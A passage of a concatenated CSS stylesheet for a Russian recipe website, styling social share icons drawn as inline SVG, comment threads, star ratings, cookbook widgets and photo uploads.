14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-vk:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%235b8bc2%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
}

.b-pse-list .b-link-fb {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-fb:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23476ec0%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-od {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M19.2 20.5c3.5 1.4 8.1.5 9.6-3.3 1.5-3.7-.4-7.9-3.8-9.7-.2-.1-.3-.1-.5-.2-2.9-1.5-7 .7-8.6 3.4-2 3.6-.5 8.2 3.3 9.8zm.3-9.5c.8-.7 3-1.8 4-.8.3.3.6.4.9.4 3.1 2.6 2.2 8-2.7 7.3-2.1-.3-3.9-1.9-3.7-4.2.1-.9.7-1.9 1.5-2.7zM29 22.7c-2.2 2.5-8.4 1.9-11.4.1-.1-.4-.4-.8-1-.9-.2 0-.3-.1-.5-.1-1.3-.2-2.7 1.4-1.5 2.5 1.7 1.5 3.7 2.3 5.9 2.6-1.9 2.5-3.9 5-5.4 7.8-.9 1.5 1.1 2.9 2.4 1.8l.4-.4c.4-.3.5-.7.5-1.1 1.2-2 2.7-3.9 4.1-5.7 1.4 2.4 3.1 4.5 5.1 6.5 1.3 1.4 3.5-.7 2.1-2.1-1.9-2-3.6-4.2-5-6.6 2.4 0 4.8-.4 6.5-2.3 1.2-1.5-.9-3.6-2.2-2.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-od:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23eb722e%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M19.2 20.5c3.5 1.4 8.1.5 9.6-3.3 1.5-3.7-.4-7.9-3.8-9.7-.2-.1-.3-.1-.5-.2-2.9-1.5-7 .7-8.6 3.4-2 3.6-.5 8.2 3.3 9.8zm.3-9.5c.8-.7 3-1.8 4-.8.3.3.6.4.9.4 3.1 2.6 2.2 8-2.7 7.3-2.1-.3-3.9-1.9-3.7-4.2.1-.9.7-1.9 1.5-2.7zM29 22.7c-2.2 2.5-8.4 1.9-11.4.1-.1-.4-.4-.8-1-.9-.2 0-.3-.1-.5-.1-1.3-.2-2.7 1.4-1.5 2.5 1.7 1.5 3.7 2.3 5.9 2.6-1.9 2.5-3.9 5-5.4 7.8-.9 1.5 1.1 2.9 2.4 1.8l.4-.4c.4-.3.5-.7.5-1.1 1.2-2 2.7-3.9 4.1-5.7 1.4 2.4 3.1 4.5 5.1 6.5 1.3 1.4 3.5-.7 2.1-2.1-1.9-2-3.6-4.2-5-6.6 2.4 0 4.8-.4 6.5-2.3 1.2-1.5-.9-3.6-2.2-2.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-gp {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M24.4 22c-1.8.1-3.6.1-5.4.2-1.9.1-1.9 3.1 0 3 1.3 0 2.6-.1 3.9-.1-.5 6.3-10.5 4-11.6-2-.4-2.6-.4-5.6 1.8-7.4 1.5-1.2 8.7-2.9 8.2 1.5-.2 1.9 2.8 1.9 3 0 .6-4.9-5.2-6.3-9-5.6-5.6 1-7.6 5.9-7 11.1.5 5.1 4.3 8.5 9.4 9.4 5.1.9 8.9-3.6 8.2-8.6-.1-.8-.6-1.5-1.5-1.5zM37.6 18.9c-1.2 0-2.4.1-3.6.2-.1-1.1-.2-2.3-.3-3.4-.1-1.9-3.1-1.9-3 0l.3 3.6c-1.1.1-2.3.2-3.4.4-1.9.3-1.1 3.2.8 2.9 1-.1 1.9-.2 2.9-.3v.2c.1 1.4-.1 3.3.8 4.4.3.4 1 .6 1.5.4.1 0 .1 0 .2-.1.8-.3 1.2-1 1-1.8v-.1c-.1-.3-.2-.6-.4-.7 0-.4 0-1.1-.1-1.3 0-.4-.1-.8-.1-1.2 1.1-.1 2.2-.1 3.4-.1 2-.2 2-3.2 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-gp:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M24.4 22c-1.8.1-3.6.1-5.4.2-1.9.1-1.9 3.1 0 3 1.3 0 2.6-.1 3.9-.1-.5 6.3-10.5 4-11.6-2-.4-2.6-.4-5.6 1.8-7.4 1.5-1.2 8.7-2.9 8.2 1.5-.2 1.9 2.8 1.9 3 0 .6-4.9-5.2-6.3-9-5.6-5.6 1-7.6 5.9-7 11.1.5 5.1 4.3 8.5 9.4 9.4 5.1.9 8.9-3.6 8.2-8.6-.1-.8-.6-1.5-1.5-1.5zM37.6 18.9c-1.2 0-2.4.1-3.6.2-.1-1.1-.2-2.3-.3-3.4-.1-1.9-3.1-1.9-3 0l.3 3.6c-1.1.1-2.3.2-3.4.4-1.9.3-1.1 3.2.8 2.9 1-.1 1.9-.2 2.9-.3v.2c.1 1.4-.1 3.3.8 4.4.3.4 1 .6 1.5.4.1 0 .1 0 .2-.1.8-.3 1.2-1 1-1.8v-.1c-.1-.3-.2-.6-.4-.7 0-.4 0-1.1-.1-1.3 0-.4-.1-.8-.1-1.2 1.1-.1 2.2-.1 3.4-.1 2-.2 2-3.2 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pop-or {
    border-top: 2px solid #e5d6c5;
    line-height: 20px;
    text-align: center;
}

.b-pop-or i {
    font-style: italic;
    font-size: 18px;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    color: #897665;
    background: #fff7ec;
    padding: 0 12px;
    margin: -11px 0 0 0;
}

.b-tabpanel-head {
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    color: #897665;
    padding: 0 0 25px 0;
    font-style: italic;
}

.modal-body {
    padding: 0;
}

.b-wchf-list-row .b-wchf-user .b-ava {
    width: 165px;
    height: 165px;
}

.b-wchf-list-row .b-wchf-user .b-ava .b-ava-place {
    width: 165px;
    height: 165px;
}
.how-to-cook {
    max-width: none;
    margin-bottom: 30px;
}
.how-to-cook h2, .how-to-cook h4{
    margin: 10px 0;
    font-weight: 600;
    font-style: italic;
    font-size: 24px;
    line-height: 32px;
}

a.comments-subscribe-link {
    font-size: 16px;
    float: right;
    text-decoration: none;
    padding: 2px 14px 2px 34px;
    border-radius: 4px;
    font-weight: 300;
    color: #27886c;
    background: #ecf3f1 url("960d268a/images/svg/add.svg") no-repeat 10px 6px;
    background-size: 18px 18px;
    margin-top: -3px;
    line-height: 28px;
}
a.comments-subscribe-link.is-subscribed {
    background: #27886c url("960d268a/images/svg/checked.svg") no-repeat 10px 6px;
    color: #fff;
    background-size: 18px 18px;
}

.blog-post-content.type-short{
    border-bottom: 2px solid #e5d6c5;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.community-post-vote .b-link-athank {margin-top:5px;}

.label-type-red {
    background: url("960d268a/images/svg/label-xl-red.svg") no-repeat 0 0;
    color: #fff;
    background-size: 80px 35px;
    width: 80px;
    height: 35px;
    right: -20px;
    top: 10px;
    line-height:35px;
    font-size: 18px
}

.label-type-green {
    background: url("960d268a/images/svg/label-xl-green.svg") no-repeat 0 0;
    color: #fff;
    background-size: 100px 35px;
    width: 100px;
    height: 35px;
    right: 5px;
    top: 5px;
    line-height:35px;
    font-size: 16px
}

.label-type-yellow {
    background: url("960d268a/images/svg/label-xl-yellow.svg") no-repeat 0 0;
    color: #fff;
    background-size: 90px 35px;
    width: 90px;
    height: 35px;
    right: 5px;
    top: 10px;
    line-height:35px;
    font-size: 16px
}

.collection-label{
    position: absolute;
    z-index: 1;
    text-align: center;
}

.youtubeVideoWrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin-bottom: 25px;
}

.youtubeVideoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* toolbar styles */
.item-toolbar {margin-bottom: 15px; }
.item-toolbar .btn{border-radius: 4px; padding: 2px 14px 2px 34px; font-size: 16px; font-weight: 300; line-height: 28px;}
.item-toolbar .btn-edit{
    color: #27886c;
    background: #ecf3f1 url("960d268a/images/svg/edit-green.svg") no-repeat 10px 6px;
    background-size: 18px 18px;
}
.item-toolbar .btn-delete{
    color: #e85454; background: #fcdddd url("960d268a/images/svg/trash-red.svg") no-repeat 10px 6px;
    background-size: 18px 18px;
}
/* //toolbar styles */


.rateit {
    display: -moz-inline-box;
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}

.rateit .rateit-range {
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    height: 16px;
    outline: none;
}

.rateit .rateit-range * {
    display: block;
}

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range {
    display: inline;
}

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range {
    display: inline;
}

.rateit .rateit-hover, .rateit .rateit-selected {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
}

.rateit .rateit-hover-rtl, .rateit .rateit-selected-rtl {
    left: auto;
    right: 0;
}

.rateit .rateit-hover {
    color: rgb(239, 197, 41);
}

.rateit .rateit-hover-rtl {
    background-position: right -32px;
}

.rateit .rateit-selected {
    color: rgb(239, 107, 34);
}

.rateit .rateit-selected-rtl {
    background-position: right -16px;
}

.rateit .rateit-preset {
    color: #ffa300;
}

.rateit button.rateit-reset {
    width: 16px;
    height: 16px;
    display: -moz-inline-box;
    display: inline-block;
    float: left;
    outline: none;
    border: none;
    padding: 0;
}

.rateit .rateit-reset span {
    display: none;
}

.rateit button.rateit-reset:hover, .rateit button.rateit-reset:focus {
    background-position: 0 -16px;
}


.rateit-font {
    font-size: 24px;
    line-height: 1em;
}

.rateit-font .rateit-range {
    background: none;
    height: auto;
}

.rateit-font .rateit-empty {
    color: #ccc;
}

.rateit-font .rateit-range > div, .rateit-font .rateit-range > span {
    background: none;
    overflow: hidden;
    cursor: default;
    line-height: normal;
}

.rateit.rateit-font .rateit-reset {
    font-size: inherit;
    background: none;
    width: 0.6em;
    height: 0.6em;
    margin-top: 0.2em;
    background: gray;
    border-radius: 50%;
    position: relative;
}

.rateit.rateit-font .rateit-reset span {
    display: block;
    font-weight: bold;
    color: white;
    height: calc(50% - 0.045em);
    top: 0;
    position: absolute;
    border-bottom: 0.09em solid white;
    width: 72%;
    margin-left: 14%;
}


.rateit.rateit-font .rateit-reset:hover, .rateit.rateit-font button.rateit-reset:focus {
    background: #e6574b; /* Old browsers */
    background: radial-gradient(ellipse at center, #e6574b 55%,#f6836b 77%,#f9d3cc 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    background-position: 0 0;
}

.recipe-layout .thanks-block {width: 100%;}
.b-link-stars .rate-statistics {font-size: 18px; padding: 0 10px;}
.b-link-stars .rate-statistics span {white-space: nowrap; display: inline-block;}
.m-step-counter {display: none}

.ad-container {position: relative;}
.ad-container span{position: absolute; background: #fff; margin: 0 auto; font-size: 14px;}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/style.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/custom.css ***/
.pagination > .disabled > span, .pagination > .disabled:hover > span,
.pagination > li > span, .pagination > li > span:hover {
    background: none;
}

.b-sstep-pic {
    min-height: 220px;
}

.b-newrec-add .cropping .b-sstep-pic-hov {
    display: none;
}

.cropping .recipe-upload-label, .uploading .recipe-upload-label {
    display: none;
}

.fileuploader-hidden-input-wr {
    position: relative;
    overflow: hidden;
}

.fileuploader-hidden-input {
    top: -10px;
    right: -40px;
    z-index: 2;
    position: absolute;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    font-size: 50px;
}

.b-newrec-add .b-link-load-file {
    display: none;
}

.no-recipe-image .b-sstep-pic-nav, .recipe-photo-warning {
    opacity: 0;
    max-height: 0;
    transition: all 0.2s ease;
}

.cropping .recipe-photo-warning {
    opacity: 1;
    max-height: 50px;
}

.no-recipe-image .b-sstep-pic-hov {
    display: none;
}

.no-recipe-image .b-link-load-file {
    display: block;
}

.b-add-comment .b-user-ava img {
    border-radius: 50%;
}

.selected-comment, .b-cmb-list > .selected-comment {
    border: 1px dotted #d0b36e;
    padding: 5px;
    margin: -5px;
}

.comment-form-content.emojionearea {
    padding-bottom: 35px;
}

.comment-list-attach .b-item {
    display: inline-block;
    margin: 0 10px 10px 0;
    position: relative;
}

.comment-photo-thumb {
    max-width: 250px;
    max-height: 132px;
    width: auto;
}

.comment-only-image-view > .comment-body .comment-photo-thumb {
    max-width: 540px;
    max-height: 400px;
    width: auto;
}

.comment-only-image-view > .comment-body .comment-delete-photo {

}

.replies-wr {
    padding-left: 30px;
    padding-right: 20px;
    margin-top: 10px;
}

.replies-wr .b-link-show-ocomment {
    background: none;
    text-align: left;
}

.replies-wr .b-link-show-ocomment span {
    line-height: 14px;
}

.replies-wr .b-link-show-ocomment span:after {
    width: 17px;
    height: 20px;
    background-size: 17px 20px;
}

.comments-replies-list {
    list-style: none;
}

.b-link-attach-remove {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

.b-list-photobs .b-item .b-link-attach-remove {
    display: none;
}
.b-list-photobs .b-item:hover .b-link-attach-remove {
    display: block;
}

.emojionearea.form-control {
    border-radius: 4px;
    font-size: 16px;
    line-height: 20px;
    color: #897665;
    padding-bottom: 36px;
    margin: 0 0 10px 0;
    border: 2px solid #b5a493;
}

.select2-container .select2-search--inline .select2-search__field {
    display: inline-block;
    outline: none !important;
    color: #563b37;
    font-size: 16px;
    margin-top: 0;
}

.select2-search--inline {
    margin-left: 5px;
}

.select2-search--inline:first-child {
    margin-left: 0;
}

.select2-search__field::-webkit-input-placeholder {
    color: #563b37;
    font-size: 16px;
}

.select2-search__field:-moz-placeholder {
    color: #563b37;
    font-size: 16px;
}

.select2-search__field::-moz-placeholder {
    color: #563b37;
    font-size: 16px;
}

.select2-search__field:-ms-input-placeholder {
    color: #563b37;
    font-size: 16px;
}

.b-m-icons-nav .active-child {
    font-weight: bold;
}

.all-recipe-logo {
    background: url("960d268a/images/i-fd3.svg") #f8efe0 7px 7px no-repeat;
    background-size: 35px 35px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
}

.form-errors ul {
    margin-left: 20px;
}

.b-mycbook-box .b-remove4cbook, .b-mycbook-box .label-remove-from-cbook {
    display: none;
}

.in-cookbook.b-mycbook-box .b-remove4cbook, .in-cookbook.b-mycbook-box .label-remove-from-cbook {
    display: block;
}

.in-cookbook .b-add2cbook-link, .in-cookbook .label-add2cbook {
    display: none;
}

.b-mycbook-box .b-ico {
    width: 51px;
    height: 51px;
    background: url("960d268a/images/cook1.svg") no-repeat;
    background-size: 39px 51px;
}

.b-mycbook-box.in-cookbook .b-ico {
    background-image: url("960d268a/images/cook2.svg");
    width: 75px;
    height: 47px;
    background-size: 63px 45px;
}

.category-widg-item {
    position: relative;
}

.remove-new-category {
    position: absolute;
    top: 12px;
    right: 10px;
    color: #27886c;
}

#cookbook-modal-categories .categories-widget {
    min-height: 200px;
}

#cookbook-modal-categories .category-checkbox {
    display: none;
}

#cookbook-modal-categories label {
    padding-left: 0;
    font-size: 18px;
}

.category-widg-item .view a {
    float: right;
    margin-right: 5px;
    font-size: 14px;
}

#cookbook-modal-categories .category-widg-item .view label {
    border-bottom: 2px dotted transparent;
}

#cookbook-modal-categories .category-widg-item:hover .view label {
    color: #27886c;
    border-color: #9bb9ab;
}

#cookbook-modal-categories label:before, #cookbook-modal-categories label:after {
    display: none;
}

.save-cat-name {
    float: right;
}

.cbook-cat-inline-container .edit {
    padding-left: 35px;
}

.cbook-cat-inline-container h2 {
    display: none;
}

.b-myprec-form .edit {
    display: none;
}

.b-myprec-form .editing .edit {
    display: block;
}

.b-myprec-form .editing .view {
    display: none;
}

.cbook-note-wr.editing .b-myprec-note-text {
    display: none;
}

.recipe-note-wr.recipe-note-exists .recipe-note-view {
    display: block;
}

